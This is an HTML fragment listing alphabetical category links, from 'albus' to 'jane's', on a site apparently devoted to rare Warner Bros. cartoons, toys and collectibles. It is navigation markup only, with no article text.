	<li class="cat-item cat-item-2772"><a href="https://rarewarnerbros.com/category/albus/" >albus</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rarewarnerbros.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://rarewarnerbros.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://rarewarnerbros.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://rarewarnerbros.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://rarewarnerbros.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://rarewarnerbros.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://rarewarnerbros.com/category/amblin/" >amblin</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://rarewarnerbros.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://rarewarnerbros.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://rarewarnerbros.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://rarewarnerbros.com/category/animaniacs/" >animaniacs</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://rarewarnerbros.com/category/animaniacsbologna/" >animaniacs&#039;bologna</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://rarewarnerbros.com/category/animanics/" >animanics</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://rarewarnerbros.com/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://rarewarnerbros.com/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://rarewarnerbros.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://rarewarnerbros.com/category/apollas/" >apollas</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://rarewarnerbros.com/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://rarewarnerbros.com/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://rarewarnerbros.com/category/arcade/" >arcade</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://rarewarnerbros.com/category/archived/" >archived</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://rarewarnerbros.com/category/armitron/" >armitron</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://rarewarnerbros.com/category/arrivals/" >arrivals</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://rarewarnerbros.com/category/articulated/" >articulated</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://rarewarnerbros.com/category/association/" >association</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://rarewarnerbros.com/category/auldey/" >auldey</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://rarewarnerbros.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://rarewarnerbros.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://rarewarnerbros.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://rarewarnerbros.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://rarewarnerbros.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://rarewarnerbros.com/category/awful/" >awful</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://rarewarnerbros.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://rarewarnerbros.com/category/babylon/" >babylon</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://rarewarnerbros.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://rarewarnerbros.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://rarewarnerbros.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://rarewarnerbros.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarewarnerbros.com/category/barnabas/" >barnabas</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://rarewarnerbros.com/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://rarewarnerbros.com/category/batmania/" >batmania</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://rarewarnerbros.com/category/batmobile/" >batmobile</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rarewarnerbros.com/category/beaky/" >beaky</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://rarewarnerbros.com/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://rarewarnerbros.com/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://rarewarnerbros.com/category/beetlejuice/" >beetlejuice</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://rarewarnerbros.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarewarnerbros.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://rarewarnerbros.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://rarewarnerbros.com/category/beyblade/" >beyblade</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://rarewarnerbros.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://rarewarnerbros.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarewarnerbros.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://rarewarnerbros.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://rarewarnerbros.com/category/blade/" >blade</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://rarewarnerbros.com/category/bloodsport/" >bloodsport</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://rarewarnerbros.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://rarewarnerbros.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://rarewarnerbros.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://rarewarnerbros.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rarewarnerbros.com/category/bonniwell/" >bonniwell</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://rarewarnerbros.com/category/bootsy/" >bootsy</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://rarewarnerbros.com/category/bored/" >bored</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://rarewarnerbros.com/category/brain/" >brain</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rarewarnerbros.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://rarewarnerbros.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://rarewarnerbros.com/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarewarnerbros.com/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://rarewarnerbros.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rarewarnerbros.com/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://rarewarnerbros.com/category/bugsby/" >bugsby</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://rarewarnerbros.com/category/bulletboys/" >bulletboys</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://rarewarnerbros.com/category/bully/" >bully</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://rarewarnerbros.com/category/burtons/" >burtons</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://rarewarnerbros.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rarewarnerbros.com/category/camelot/" >camelot</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://rarewarnerbros.com/category/cancelled/" >cancelled</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://rarewarnerbros.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://rarewarnerbros.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://rarewarnerbros.com/category/carly/" >carly</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://rarewarnerbros.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://rarewarnerbros.com/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://rarewarnerbros.com/category/cartoonnetwork/" >cartoonnetwork</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://rarewarnerbros.com/category/cartoons/" >cartoons</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://rarewarnerbros.com/category/cary/" >cary</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarewarnerbros.com/category/casper/" >casper</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://rarewarnerbros.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://rarewarnerbros.com/category/castles/" >castles</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://rarewarnerbros.com/category/cats/" >cats</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://rarewarnerbros.com/category/catwoman/" >catwoman</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarewarnerbros.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://rarewarnerbros.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://rarewarnerbros.com/category/chair/" >chair</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://rarewarnerbros.com/category/chaka/" >chaka</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://rarewarnerbros.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://rarewarnerbros.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://rarewarnerbros.com/category/cheese/" >cheese</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://rarewarnerbros.com/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rarewarnerbros.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://rarewarnerbros.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://rarewarnerbros.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://rarewarnerbros.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://rarewarnerbros.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://rarewarnerbros.com/category/chips/" >chips</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://rarewarnerbros.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://rarewarnerbros.com/category/chuck/" >chuck</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://rarewarnerbros.com/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://rarewarnerbros.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarewarnerbros.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://rarewarnerbros.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://rarewarnerbros.com/category/clockwork/" >clockwork</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarewarnerbros.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://rarewarnerbros.com/category/collapse/" >collapse</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://rarewarnerbros.com/category/colorforms/" >colorforms</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://rarewarnerbros.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://rarewarnerbros.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://rarewarnerbros.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://rarewarnerbros.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://rarewarnerbros.com/category/complicated/" >complicated</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://rarewarnerbros.com/category/computer/" >computer</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://rarewarnerbros.com/category/constantine/" >constantine</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://rarewarnerbros.com/category/cookie/" >cookie</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://rarewarnerbros.com/category/cottees/" >cottees</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://rarewarnerbros.com/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://rarewarnerbros.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://rarewarnerbros.com/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://rarewarnerbros.com/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://rarewarnerbros.com/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://rarewarnerbros.com/category/daffy/" >daffy</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://rarewarnerbros.com/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://rarewarnerbros.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://rarewarnerbros.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://rarewarnerbros.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://rarewarnerbros.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://rarewarnerbros.com/category/decline/" >decline</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://rarewarnerbros.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://rarewarnerbros.com/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarewarnerbros.com/category/demons/" >demons</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://rarewarnerbros.com/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://rarewarnerbros.com/category/devo/" >devo</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://rarewarnerbros.com/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://rarewarnerbros.com/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://rarewarnerbros.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://rarewarnerbros.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://rarewarnerbros.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://rarewarnerbros.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://rarewarnerbros.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarewarnerbros.com/category/disturbingly/" >disturbingly</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://rarewarnerbros.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://rarewarnerbros.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://rarewarnerbros.com/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://rarewarnerbros.com/category/dota/" >dota</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rarewarnerbros.com/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://rarewarnerbros.com/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://rarewarnerbros.com/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://rarewarnerbros.com/category/dune/" >dune</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://rarewarnerbros.com/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rarewarnerbros.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://rarewarnerbros.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://rarewarnerbros.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://rarewarnerbros.com/category/elmer/" >elmer</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://rarewarnerbros.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarewarnerbros.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://rarewarnerbros.com/category/enemy/" >enemy</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://rarewarnerbros.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://rarewarnerbros.com/category/ertel/" >ertel</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://rarewarnerbros.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rarewarnerbros.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://rarewarnerbros.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://rarewarnerbros.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://rarewarnerbros.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://rarewarnerbros.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rarewarnerbros.com/category/exteremly/" >exteremly</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://rarewarnerbros.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://rarewarnerbros.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rarewarnerbros.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarewarnerbros.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarewarnerbros.com/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://rarewarnerbros.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://rarewarnerbros.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://rarewarnerbros.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://rarewarnerbros.com/category/farthing/" >farthing</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://rarewarnerbros.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://rarewarnerbros.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://rarewarnerbros.com/category/felton/" >felton</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarewarnerbros.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://rarewarnerbros.com/category/figurine/" >figurine</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://rarewarnerbros.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://rarewarnerbros.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://rarewarnerbros.com/category/flags/" >flags</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://rarewarnerbros.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://rarewarnerbros.com/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://rarewarnerbros.com/category/flossing/" >flossing</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://rarewarnerbros.com/category/foals/" >foals</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://rarewarnerbros.com/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://rarewarnerbros.com/category/foney/" >foney</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://rarewarnerbros.com/category/fortis/" >fortis</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://rarewarnerbros.com/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarewarnerbros.com/category/forty/" >forty</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://rarewarnerbros.com/category/fountain/" >fountain</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://rarewarnerbros.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rarewarnerbros.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://rarewarnerbros.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://rarewarnerbros.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://rarewarnerbros.com/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://rarewarnerbros.com/category/friz/" >friz</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://rarewarnerbros.com/category/frog/" >frog</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://rarewarnerbros.com/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarewarnerbros.com/category/gallows/" >gallows</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://rarewarnerbros.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://rarewarnerbros.com/category/gargling/" >gargling</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarewarnerbros.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://rarewarnerbros.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://rarewarnerbros.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://rarewarnerbros.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarewarnerbros.com/category/getaway/" >getaway</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://rarewarnerbros.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://rarewarnerbros.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://rarewarnerbros.com/category/gizmo/" >gizmo</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://rarewarnerbros.com/category/glassjaw/" >glassjaw</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://rarewarnerbros.com/category/goebel/" >goebel</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://rarewarnerbros.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://rarewarnerbros.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://rarewarnerbros.com/category/goldie/" >goldie</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://rarewarnerbros.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://rarewarnerbros.com/category/goodfellas/" >goodfellas</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarewarnerbros.com/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://rarewarnerbros.com/category/gossamer/" >gossamer</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://rarewarnerbros.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://rarewarnerbros.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://rarewarnerbros.com/category/gravity/" >gravity</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://rarewarnerbros.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://rarewarnerbros.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://rarewarnerbros.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://rarewarnerbros.com/category/gremlims/" >gremlims</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rarewarnerbros.com/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://rarewarnerbros.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://rarewarnerbros.com/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarewarnerbros.com/category/griswold/" >griswold</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://rarewarnerbros.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://rarewarnerbros.com/category/guam/" >guam</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://rarewarnerbros.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rarewarnerbros.com/category/guntzelman/" >guntzelman</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://rarewarnerbros.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://rarewarnerbros.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://rarewarnerbros.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://rarewarnerbros.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://rarewarnerbros.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-332 current-cat"><a href="https://rarewarnerbros.com/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://rarewarnerbros.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://rarewarnerbros.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://rarewarnerbros.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://rarewarnerbros.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://rarewarnerbros.com/category/hedstrom/" >hedstrom</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://rarewarnerbros.com/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://rarewarnerbros.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://rarewarnerbros.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://rarewarnerbros.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://rarewarnerbros.com/category/hilary/" >hilary</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://rarewarnerbros.com/category/hindi/" >hindi</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://rarewarnerbros.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://rarewarnerbros.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://rarewarnerbros.com/category/hogwarts/" >hogwarts</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rarewarnerbros.com/category/homer/" >homer</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://rarewarnerbros.com/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://rarewarnerbros.com/category/horace/" >horace</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://rarewarnerbros.com/category/hpmacentral/" >hpmacentral</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarewarnerbros.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://rarewarnerbros.com/category/humans/" >humans</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://rarewarnerbros.com/category/humphrey/" >humphrey</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://rarewarnerbros.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://rarewarnerbros.com/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://rarewarnerbros.com/category/inception/" >inception</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://rarewarnerbros.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://rarewarnerbros.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://rarewarnerbros.com/category/infamous/" >infamous</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://rarewarnerbros.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://rarewarnerbros.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://rarewarnerbros.com/category/interstellar/" >interstellar</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://rarewarnerbros.com/category/invader/" >invader</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://rarewarnerbros.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://rarewarnerbros.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://rarewarnerbros.com/category/jamal/" >jamal</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://rarewarnerbros.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://rarewarnerbros.com/category/janes/" >jane&#039;s</a>
</li>
